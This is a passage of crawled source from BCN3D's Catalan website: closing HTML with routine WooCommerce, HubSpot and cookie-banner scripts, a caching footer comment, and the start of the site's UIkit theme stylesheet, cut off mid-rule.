<script type="text/javascript" src="https://bcn3d.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script>var FWP_HTTP=FWP_HTTP||{};FWP_HTTP.lang='ca'</script>    <div id="modal-quick-help" class="uk-flex-top" uk-modal>

    <div class="uk-modal-dialog uk-margin-auto-vertical">

        <button class="uk-modal-close uk-position-top-right uk-close-large b3d-close" type="button" uk-close=""></button>

        <div class="modal-dialog--inner">
                    </div>

        <div class="uk-modal-footer uk-light uk-text-center">
                    </div>

    </div>



</div>

<script type="text/javascript" id="hs-script-loader" async defer src="//js.hs-scripts.com/5757269.js"></script>

            <script>jQuery(function($){if($('.cart-empty').length){console.log('Empty cart');$('.wc-backward').click(function(e){e.preventDefault();window.history.back()})}})</script>
    
    <script>!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){var n=/\+/g;function o(e){return t.raw?e:encodeURIComponent(e)}function i(e){return o(t.json?JSON.stringify(e):String(e))}function r(o,i){var r=t.raw?o:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),t.json?JSON.parse(e):e}catch(e){}}(o);return e.isFunction(i)?i(r):r}var t=e.cookie=function(n,c,u){if(arguments.length>1&&!e.isFunction(c)){if("number"==typeof(u=e.extend({},t.defaults,u)).expires){var s=u.expires,a=u.expires=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*s)}return document.cookie=[o(n),"=",i(c),u.expires?"; expires="+u.expires.toUTCString():"",u.path?"; path="+u.path:"",u.domain?"; domain="+u.domain:"",u.secure?"; secure":""].join("")}for(var d,f=n?void 0:{},p=document.cookie?document.cookie.split("; "):[],l=0,m=p.length;l<m;l++){var x=p[l].split("="),g=(d=x.shift(),t.raw?d:decodeURIComponent(d)),v=x.join("=");if(n===g){f=r(v,c);break}n||void 0===(v=r(v))||(f[g]=v)}return f};t.defaults={},e.removeCookie=function(n,o){return e.cookie(n,"",e.extend({},o,{expires:-1})),!e.cookie(n)}});jQuery(document).ready(function($){if($.cookie('b3dCookieAdv')==undefined){var cookieadvert="<div class='cookieadvert uk-position-bottom uk-position-fixed z-index-5 uk-light' style='padding:10px 20px;background:#000'>"+"<div class='uk-grid uk-grid-small' uk-grid>"+"<div class='uk-width-5-6@s uk-text-center uk-text-left@s uk-text-small'>"+"BCN3D.com utilitza les cookies necessàries per al funcionament del lloc web i el seu correcte rendiment. Per a saber més sobre les nostres cookies, com les usem i els seus beneficis, si us plau <a href=\"https://www.bcn3d.com/ca/politica-de-cookies/\" style=\"text-decoration:underline;color:#1d8cc6\" rel=\"nofollow\"> llegeix la nostra política de cookies.</a>."+"</div>"+"<div class='uk-width-1-6@s uk-text-center uk-text-left@s '>"+"<button id='cookie-agreed' class='uk-button uk-button-ghost-white style='margin-top:5px'>"+"Accepto"+"</button>"+"</div>"+"</div>"+"</div>";$('body').append(cookieadvert);$('#cookie-agreed').bind('click',function(){$.cookie('b3dCookieAdv','1',{expires:30,path:'/'});$('.cookieadvert').fadeOut('fast')})}})</script>
    
    </body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 290/1385 objects using Memcached
Page Caching using Disk: Enhanced 
Database Caching 55/292 queries in 0.163 seconds using Memcached

Served from: localhost @ 2025-12-23 08:38:19 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://bcn3d.com/wp-content/cache/asset-cleanup/one/css/head-67825de0a3e3ca7c3c07fdca265cf6f6f2d8f8aa.css
body_size: 85994
content:
/*!/wp-content/themes/new-bcn3dtech/dist/assets/css/main.min.css*/
@charset "UTF-8";/*!
Theme Name: artesans-starter
Theme URI: http://underscores.me/
Author: Artesans WP team in Omitsis
Author URI: https://artesans.eu
Description: Artesans starter theme ultim
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: artesans-starter
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

artesans-starter is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.
*/.uk-section-muted{background:#efefef}.uk-section-primary{background:#142229}.uk-section-secondary{background:#232323}body{font-size:18px;font-family:"Montserrat",sans-serif}html{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:18px;font-weight:normal;line-height:1.5;-webkit-text-size-adjust:100%;background:#fff;color:#666}body{margin:0}a,.uk-link{color:#1e87f0;text-decoration:none;cursor:pointer}a:hover,.uk-link:hover,.uk-link-toggle:hover .uk-link{color:#0f6ecd;text-decoration:underline}abbr[title]{-webkit-text-decoration:underline dotted;text-decoration:underline dotted;-webkit-text-decoration-style:dotted}b,strong{font-weight:bolder}:not(pre)>code,:not(pre)>kbd,:not(pre)>samp{font-family:Consolas,monaco,monospace;font-size:.875rem;color:#f0506e;white-space:nowrap}em{color:#f0506e}ins{background:#ffd;color:#666;text-decoration:none}mark{background:#ffd;color:#666}q{font-style:italic}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}audio,canvas,iframe,img,svg,video{vertical-align:middle}canvas,img,svg,video{max-width:100%;height:auto;-webkit-box-sizing:border-box;box-sizing:border-box}img:not([src]){visibility:hidden;min-width:1px}iframe{border:0}p,ul,ol,dl,pre,address,fieldset,figure{margin:0 0 20px 0}*+p,*+ul,*+ol,*+dl,*+pre,*+address,*+fieldset,*+figure{margin-top:20px}h1,.uk-h1,h2,.uk-h2,h3,.uk-h3,h4,.uk-h4,h5,.uk-h5,h6,.uk-h6,.uk-heading-small,.uk-heading-medium,.uk-heading-large,.uk-heading-xlarge,.uk-heading-2xlarge,.uk-heading-3xlarge{margin:0 0 20px 0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-weight:normal;color:#333;text-transform:none}*+h1,*+.uk-h1,*+h2,*+.uk-h2,*+h3,*+.uk-h3,*+h4,*+.uk-h4,*+h5,*+.uk-h5,*+h6,*+.uk-h6,*+.uk-heading-small,*+.uk-heading-medium,*+.uk-heading-large,*+.uk-heading-xlarge,*+.uk-heading-2xlarge,*+.uk-heading-3xlarge{margin-top:40px}h1,.uk-h1{font-size:2.23125rem;line-height:1.2}h2,.uk-h2{font-size:1.7rem;line-height:1.3}h3,.uk-h3{font-size:1.5rem;line-height:1.4}h4,.uk-h4{font-size:1.25rem;line-height:1.4}h5,.uk-h5{font-size:16px;line-height:1.4}h6,.uk-h6{font-size:.875rem;line-height:1.4}@media(min-width:960px){h1,.uk-h1{font-size:2.625rem}h2,.uk-h2{font-size:2rem}}ul,ol{padding-left:30px}ul>li>ul,ul>li>ol,ol>li>ol,ol>li>ul{margin:0}dt{font-weight:bold}dd{margin-left:0}hr,.uk-hr{overflow:visible;text-align:inherit;margin:0 0 20px 0;border:0;border-top:1px solid #e5e5e5}*+hr,*+.uk-hr{margin-top:20px}address{font-style:normal}blockquote{margin:0 0 20px 0;font-size:1.25rem;line-height:1.5;font-style:italic}*+blockquote{margin-top:20px}blockquote p:last-of-type{margin-bottom:0}blockquote footer{margin-top:10px;font-size:.875rem;line-height:1.5}pre{font:.875rem / 1.5 Consolas,monaco,monospace;color:#666;-moz-tab-size:4;-o-tab-size:4;tab-size:4;overflow:auto}pre code{font-family:Consolas,monaco,monospace}:focus{outline:0}:focus-visible{outline:2px dotted #333}::-moz-selection{background:#39f;color:#fff;text-shadow:none}::selection{background:#39f;color:#fff;text-shadow:none}details,main{display:block}summary{display:list-item}template{display:none}:root{--uk-breakpoint-s:640px;--uk-breakpoint-m:960px;--uk-breakpoint-l:1200px;--uk-breakpoint-xl:1600px}a.uk-link-muted,.uk-link-muted a,.uk-link-toggle .uk-link-muted{color:#999}a.uk-link-muted:hover,.uk-link-muted a:hover,.uk-link-toggle:hover .uk-link-muted{color:#666}a.uk-link-text,.uk-link-text a,.uk-link-toggle .uk-link-text{color:inherit}a.uk-link-text:hover,.uk-link-text a:hover,.uk-link-toggle:hover .uk-link-text{color:#999}a.uk-link-heading,.uk-link-heading a,.uk-link-toggle .uk-link-heading{color:inherit}a.uk-link-heading:hover,.uk-link-heading a:hover,.uk-link-toggle:hover .uk-link-heading{color:#1e87f0;text-decoration:none}a.uk-link-reset,.uk-link-reset a{color:inherit !important;text-decoration:none !important}.uk-link-toggle{color:inherit !important;text-decoration:none !important}.uk-heading-small{font-size:2.6rem;line-height:1.2}.uk-heading-medium{font-size:2.8875rem;line-height:1.1}.uk-heading-large{font-size:3.4rem;line-height:1.1}.uk-heading-xlarge{font-size:4rem;line-height:1}.uk-heading-2xlarge{font-size:6rem;line-height:1}.uk-heading-3xlarge{font-size:8rem;line-height:1}@media(min-width:960px){.uk-heading-small{font-size:3.25rem}.uk-heading-medium{font-size:3.5rem}.uk-heading-large{font-size:4rem}.uk-heading-xlarge{font-size:6rem}.uk-heading-2xlarge{font-size:8rem}.uk-heading-3xlarge{font-size:11rem}}@media(min-width:1200px){.uk-heading-medium{font-size:4rem}.uk-heading-large{font-size:6rem}.uk-heading-xlarge{font-size:8rem}.uk-heading-2xlarge{font-size:11rem}.uk-heading-3xlarge{font-size:15rem}}.uk-heading-divider{padding-bottom:calc(5px + 0.1em);border-bottom:calc(0.2px + 0.05em) solid #e5e5e5}.uk-heading-bullet{position:relative}.uk-heading-bullet::before{content:"";display:inline-block;position:relative;top:calc(-0.1 * 1em);vertical-align:middle;height:calc(4px + 0.7em);margin-right:calc(5px + 0.2em);border-left:calc(5px + 0.1em) solid #e5e5e5}.uk-heading-line{overflow:hidden}.uk-heading-line>*{display:inline-block;position:relative}.uk-heading-line>::before,.uk-heading-line>::after{content:"";position:absolute;top:calc(50% - (calc(0.2px + 0.05em) / 2));width:2000px;border-bottom:calc(0.2px + 0.05em) solid #e5e5e5}.uk-heading-line>::before{right:100%;margin-right:calc(5px + 0.3em)}.uk-heading-line>::after{left:100%;margin-left:calc(5px + 0.3em)}[class*="uk-divider"]{border:0;margin-bottom:20px}*+[class*="uk-divider"]{margin-top:20px}.uk-divider-icon{position:relative;height:20px;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20viewBox%3D%220%200%2020%2020%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22none%22%20stroke%3D%22%23e5e5e5%22%20stroke-width%3D%222%22%20cx%3D%2210%22%20cy%3D%2210%22%20r%3D%227%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-position:50% 50%}.uk-divider-icon::before,.uk-divider-icon::after{content:"";position:absolute;top:50%;max-width:calc(50% - (50px / 2));border-bottom:1px solid #e5e5e5}.uk-divider-icon::before{right:calc(50% + (50px / 2));width:100%}.uk-divider-icon::after{left:calc(50% + (50px / 2));width:100%}.uk-divider-small{line-height:0}.uk-divider-small::after{content:"";display:inline-block;width:100px;max-width:100%;border-top:1px solid #e5e5e5;vertical-align:top}.uk-divider-vertical{width:-webkit-max-content;width:-moz-max-content;width:max-content;height:100px;margin-left:auto;margin-right:auto;border-left:1px solid #e5e5e5}.uk-list{padding:0;list-style:none}.uk-list>*{-webkit-column-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid-column}.uk-list>*>:last-child{margin-bottom:0}.uk-list>:nth-child(n+2),.uk-list>*>ul{margin-top:10px}.uk-list-disc,.uk-list-circle,.uk-list-square,.uk-list-decimal,.uk-list-hyphen{padding-left:30px}.uk-list-disc{list-style-type:disc}.uk-list-circle{list-style-type:circle}.uk-list-square{list-style-type:square}.uk-list-decimal{list-style-type:decimal}.uk-list-hyphen{list-style-type:'–  '}.uk-list-muted>::marker{color:#999 !important}.uk-list-emphasis>::marker{color:#333 !important}.uk-list-primary>::marker{color:#1e87f0 !important}.uk-list-secondary>::marker{color:#222 !important}.uk-list-bullet>*{position:relative;padding-left:30px}.uk-list-bullet>::before{content:"";position:absolute;top:0;left:0;width:30px;height:1.5em;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%226%22%20height%3D%226%22%20viewBox%3D%220%200%206%206%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23666%22%20cx%3D%223%22%20cy%3D%223%22%20r%3D%223%22%20%2F%3E%0A%3C%2Fsvg%3E");background-repeat:no-repeat;background-position:50% 50%}.uk-list-divider>:nth-child(n+2){margin-top:10px;padding-top:10px;border-top:1px solid #e5e5e5}.uk-list-striped>*{padding:10px 10px}.uk-list-striped>:nth-of-type(odd){background:#f8f8f8}.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-list-large>:nth-child(n+2),.uk-list-large>*>ul{margin-top:20px}.uk-list-collapse>:nth-child(n+2),.uk-list-collapse>*>ul{margin-top:0}.uk-list-large.uk-list-divider>:nth-child(n+2){margin-top:20px;padding-top:20px}.uk-list-collapse.uk-list-divider>:nth-child(n+2){margin-top:0;padding-top:0}.uk-list-large.uk-list-striped>*{padding:20px 10px}.uk-list-collapse.uk-list-striped>*{padding-top:0;padding-bottom:0}.uk-list-large.uk-list-striped>:nth-child(n+2),.uk-list-collapse.uk-list-striped>:nth-child(n+2){margin-top:0}.uk-table{border-collapse:collapse;border-spacing:0;width:100%;margin-bottom:20px}*+.uk-table{margin-top:20px}.uk-table th{padding:16px 12px;text-align:left;vertical-align:bottom;font-size:16px;font-weight:bold;color:#666}.uk-table td{padding:16px 12px;vertical-align:top}.uk-table td>:last-child{margin-bottom:0}.uk-table tfoot{font-size:.875rem}.uk-table caption{font-size:.875rem;text-align:left;color:#999}.uk-table-middle,.uk-table-middle td{vertical-align:middle !important}.uk-table-divider>tr:not(:first-child),.uk-table-divider>:not(:first-child)>tr,.uk-table-divider>:first-child>tr:not(:first-child){border-top:1px solid #e5e5e5}.uk-table-striped>tr:nth-of-type(odd),.uk-table-striped tbody tr:nth-of-type(odd){background:#f8f8f8}.uk-table-hover>tr:hover,.uk-table-hover tbody tr:hover{background:#ffd}.uk-table>tr.uk-active,.uk-table tbody tr.uk-active{background:#ffd}.uk-table-small th,.uk-table-small td{padding:10px 12px}.uk-table-large th,.uk-table-large td{padding:22px 12px}.uk-table-justify th:first-child,.uk-table-justify td:first-child{padding-left:0}.uk-table-justify th:last-child,.uk-table-justify td:last-child{padding-right:0}.uk-table-shrink{width:1px}.uk-table-expand{min-width:150px}.uk-table-link{padding:0 !important}.uk-table-link>a{display:block;padding:16px 12px}.uk-table-small .uk-table-link>a{padding:10px 12px}@media(max-width:959px){.uk-table-responsive,.uk-table-responsive tbody,.uk-table-responsive th,.uk-table-responsive td,.uk-table-responsive tr{display:block}.uk-table-responsive thead{display:none}.uk-table-responsive th,.uk-table-responsive td{width:auto !important;max-width:none !important;min-width:0 !important;overflow:visible !important;white-space:normal !important}.uk-table-responsive th:not(:first-child):not(.uk-table-link),.uk-table-responsive td:not(:first-child):not(.uk-table-link),.uk-table-responsive .uk-table-link:not(:first-child)>a{padding-top:5px !important}.uk-table-responsive th:not(:last-child):not(.uk-table-link),.uk-table-responsive td:not(:last-child):not(.uk-table-link),.uk-table-responsive .uk-table-link:not(:last-child)>a{padding-bottom:5px !important}.uk-table-justify.uk-table-responsive th,.uk-table-justify.uk-table-responsive td{padding-left:0;padding-right:0}}.uk-icon{margin:0;border:0;border-radius:0;overflow:visible;font:inherit;color:inherit;text-transform:none;padding:0;background-color:transparent;display:inline-block;fill:currentcolor;line-height:0}button.uk-icon:not(:disabled){cursor:pointer}.uk-icon::-moz-focus-inner{border:0;padding:0}.uk-icon:not(.uk-preserve) [fill*="#"]:not(.uk-preserve){fill:currentcolor}.uk-icon:not(.uk-preserve) [stroke*="#"]:not(.uk-preserve){stroke:currentcolor}.uk-icon>*{-webkit-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.uk-icon-image{width:20px;height:20px;background-position:50% 50%;background-repeat:no-repeat;background-size:contain;vertical-align:middle;-o-object-fit:scale-down;object-fit:scale-down;max-width:none}.uk-icon-link{color:#999;text-decoration:none !important}.uk-icon-link:hover{color:#666}.uk-icon-link:active,.uk-active>.uk-icon-link{color:#595959}.uk-icon-button{-webkit-box-sizing:border-box;box-sizing:border-box;width:36px;height:36px;border-radius:500px;background:#f8f8f8;color:#999;vertical-align:middle;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.uk-icon-button:hover{background-color:#ebebeb;color:#666}.uk-icon-button:active,.uk-active>.uk-icon-button{background-color:#dfdede;color:#666}.uk-input,.uk-select,.uk-textarea,.uk-radio,.uk-checkbox{-webkit-box-sizing:border-box;box-sizing:border-box;margin:0;border-radius:0;font:inherit}.uk-input{overflow:visible}.uk-select{text-transform:none}.uk-select optgroup{font:inherit;font-weight:bold}.uk-textarea{overflow:auto}.uk-input[type="search"]::-webkit-search-cancel-button,.uk-input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}.uk-input[type="number"]::-webkit-inner-spin-button,.uk-input[type="number"]::-webkit-outer-spin-button{height:auto}.uk-input[type="date"]::-webkit-datetime-edit,.uk-input[type="time"]::-webkit-datetime-edit,.uk-input[type="datetime-local"]::-webkit-datetime-edit{display:-webkit-inline-box;display:-webkit-inline-flex;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;height:100%;padding:0}.uk-input::-moz-placeholder,.uk-textarea::-moz-placeholder{opacity:1}.uk-radio:not(:disabled),.uk-checkbox:not(:disabled){cursor:pointer}.uk-fieldset{border:0;margin:0;padding:0;min-width:0}.uk-input,.uk-textarea{-webkit-appearance:none}.uk-input,.uk-select,.uk-textarea{max-width:100%;width:100%;border:0 none;padding:0 10px;background:#f8f8f8;color:#666}.uk-input,.uk-select:not([multiple]):not([size]){height:40px;vertical-align:middle;display:inline-block}.uk-input:not(input),.uk-select:not(select){line-height:40px}.uk-select[multiple],.uk-select[size],.uk-textarea{padding-top:6px;padding-bottom:6px;vertical-align:top}.uk-select[multiple],.uk-select[size]{resize:vertical}.uk-input:focus,.uk-select:focus,.uk-textarea:focus{outline:0;background-color:#ebebeb;color:#666}.uk-input:disabled,.uk-select:disabled,.uk-textarea:disabled{background-color:#f8f8f8;color:#999}.uk-input::-webkit-input-placeholder{color:#999}.uk-input::-moz-placeholder{color:#999}.uk-input:-ms-input-placeholder{color:#999}.uk-input::-ms-input-placeholder{color:#999}.uk-input::placeholder{color:#999}.uk-textarea::-webkit-input-placeholder{color:#999}.uk-textarea::-moz-placeholder{color:#999}.uk-textarea:-ms-input-placeholder{color:#999}.uk-textarea::-ms-input-placeholder{color:#999}.uk-textarea::placeholder{color:#999}.uk-form-small{font-size:.875rem}.uk-form-small:not(textarea):not([multiple]):not([size]){height:30px;padding-left:8px;padding-right:8px}textarea.uk-form-small,[multiple].uk-form-small,[size].uk-form-small{padding:5px 8px}.uk-form-small:not(select):not(input):not(textarea){line-height:30px}.uk-form-large{font-size:1.25rem}.uk-form-large:not(textarea):not([multiple]):not([size]){height:55px;padding-left:12px;padding-right:12px}textarea.uk-form-large,[multiple].uk-form-large,[size].uk-form-large{padding:7px 12px}.uk-form-large:not(select):not(input):not(textarea){line-height:55px}.uk-form-danger,.uk-form-danger:focus{color:#f0506e}.uk-form-success,.uk-form-success:focus{color:#32d296}.uk-form-blank{background:0}input.uk-form-width-xsmall{width:50px}select.uk-form-width-xsmall{width:75px}.uk-form-width-small{width:130px}.uk-form-width-medium{width:200px}.uk-form-width-large{width:500px}.uk-select:not([multiple]):not([size]){-webkit-appearance:none;-moz-appearance:none;padding-right:20px;background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A");background-repeat:no-repeat;background-position:100% 50%}.uk-select:not([multiple]):not([size]) option{color:#666}.uk-select:not([multiple]):not([size]):disabled{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%201%209%206%2015%206%22%20%2F%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%2013%209%208%2015%208%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-input[list]{padding-right:20px;background-repeat:no-repeat;background-position:100% 50%}.uk-input[list]:hover,.uk-input[list]:focus{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2224%22%20height%3D%2216%22%20viewBox%3D%220%200%2024%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23666%22%20points%3D%2212%2012%208%206%2016%206%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-input[list]::-webkit-calendar-picker-indicator{display:none !important}.uk-radio,.uk-checkbox{display:inline-block;height:16px;width:16px;overflow:hidden;margin-top:-4px;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;background-color:#ebebeb;background-repeat:no-repeat;background-position:50% 50%}.uk-radio{border-radius:50%}.uk-radio:focus,.uk-checkbox:focus{background-color:#dfdede;outline:0}.uk-radio:checked,.uk-checkbox:checked,.uk-checkbox:indeterminate{background-color:#1e87f0}.uk-radio:checked:focus,.uk-checkbox:checked:focus,.uk-checkbox:indeterminate:focus{background-color:#0e6ecd}.uk-radio:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23fff%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-checkbox:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23fff%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-checkbox:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23fff%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-radio:disabled,.uk-checkbox:disabled{background-color:#f8f8f8}.uk-radio:disabled:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Ccircle%20fill%3D%22%23999%22%20cx%3D%228%22%20cy%3D%228%22%20r%3D%222%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-checkbox:disabled:checked{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2214%22%20height%3D%2211%22%20viewBox%3D%220%200%2014%2011%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Cpolygon%20fill%3D%22%23999%22%20points%3D%2212%201%205%207.5%202%205%201%205.5%205%2010%2013%201.5%22%20%2F%3E%0A%3C%2Fsvg%3E%0A")}.uk-checkbox:disabled:indeterminate{background-image:url("data:image/svg+xml;charset=UTF-8,%3Csvg%20width%3D%2216%22%20height%3D%2216%22%20viewBox%3D%220%200%2016%2016%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%0A%20%20%20%20%3Crect%20fill%3D%22%23999%22%20x%3D%223%22%20y%3D%228%22%20width%3D%2210%22%20height%3D%221%22%20%2F%3E%0A%3C%2Fsvg%3E")}.uk-legend{width:100%;color:inherit;padding:0;font-size:1.5rem;line-height:1.4}.uk-form-custom{display:inline-block;position:relative;max-width:100%;vertical-align:middle}.uk-form-custom select,.uk-form-custom input[type="file"]{position:absolute;top:0;z-index:1;width:100%;height:100%;left:0;-webkit-appearance:none;opacity:0;cursor:pointer}.uk-form-custom input[type="file"]{font-size:500px;overflow:hidden}.uk-form-stacked .uk-form-label{display:block;margin-bottom:10px}@media(max-width:959px){.uk-form-horizontal .uk-form-label{display:block;margin-bottom:10px}}@media(min-width:960px){.uk-form-horizontal .uk-form-label{width:200px;margin-top:7px;float:left}.uk-form-horizontal .uk-form-controls{margin-left:215px}.uk-form-horizontal .uk-form-controls-text{padding-top:7px}}.uk-form-icon{position:absolute;top:0;bottom:0;left:0;width:40px;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#999}.uk-form-icon:hover{color:#666}.uk-form-icon:not(a):not(button):not(input){pointer-events:none}.uk-form-icon:not(.uk-form-icon-flip) ~ .uk-input{padding-left:40px !important}.uk-form-icon-flip{right:0;left:auto}.uk-form-icon-flip ~ .uk-input{padding-right:40px !important}.uk-button{margin:0;border:0;overflow:visible;font:inherit;color:inherit;text-transform:none;-webkit-appearance:none;border-radius:0;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 30px;vertical-align:middle;font-size:16px;line-height:40px;text-align:center;text-decoration:none}.uk-button:not(:disabled){cursor:pointer}.uk-button::-moz-focus-inner{border:0;padding:0}.uk-button:hover{text-decoration:none}.uk-button-default{background-color:#f8f8f8;color:#333}.uk-button-default:hover{background-color:#ebebeb;color:#333}.uk-button-default:active,.uk-button-default.uk-active{background-color:#dfdede;color:#333}.uk-button-primary{background-color:#1e87f0;color:#fff}.uk-button-primary:hover{background-color:#0f7ae5;color:#fff}.uk-button-primary:active,.uk-button-primary.uk-active{background-color:#0e6ecd;color:#fff}.uk-button-secondary{background-color:#222;color:#fff}.uk-button-secondary:hover{background-color:#151515;color:#fff}.uk-button-secondary:active,.uk-button-secondary.uk-active{background-color:#090808;color:#fff}.uk-button-danger{background-color:#f0506e;color:#fff}.uk-button-danger:hover{background-color:#ee395b;color:#fff}.uk-button-danger:active,.uk-button-danger.uk-active{background-color:#ec2147;color:#fff}.uk-button-default:disabled,.uk-button-primary:disabled,.uk-button-secondary:disabled,.uk-button-danger:disabled{background-color:#f8f8f8;color:#999}.uk-button-small{padding:0 15px;line-height:30px;font-size:.875rem}.uk-button-large{padding:0 40px;line-height:55px;font-size:1.25rem}.uk-button-text{padding:0;line-height:1.5;background:0;color:#333}.uk-button-text:hover{color:#999}.uk-button-text:disabled{color:#999}.uk-button-link{padding:0;line-height:1.5;background:0;color:#333}.uk-button-link:hover{color:#999;text-decoration:none}.uk-button-link:disabled{color:#999;text-decoration:none}.uk-button-group{display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;vertical-align:middle;position:relative}.uk-section{display:flow-root;-webkit-box-sizing:border-box;box-sizing:border-box;padding-top:40px;padding-bottom:40px}@media(min-width:960px){.uk-section{padding-top:70px;padding-bottom:70px}}.uk-section>:last-child{margin-bottom:0}.uk-section-xsmall{padding-top:20px;padding-bottom:20px}.uk-section-small{padding-top:40px;padding-bottom:40px}.uk-section-large{padding-top:70px;padding-bottom:70px}@media(min-width:960px){.uk-section-large{padding-top:140px;padding-bottom:140px}}.uk-section-xlarge{padding-top:140px;padding-bottom:140px}@media(min-width:960px){.uk-section-xlarge{padding-top:210px;padding-bottom:210px}}.uk-section-default{--uk-inverse:dark;background:#fff}.uk-section-muted{--uk-inverse:dark;background:#f8f8f8}.uk-section-primary{--uk-inverse:light;background:#1e87f0}.uk-section-secondary{--uk-inverse:light;background:#222}.uk-container{display:flow-root;-webkit-box-sizing:content-box;box-sizing:content-box;max-width:1200px;margin-left:auto;margin-right:auto;padding-left:15px;padding-right:15px}@media(min-width:64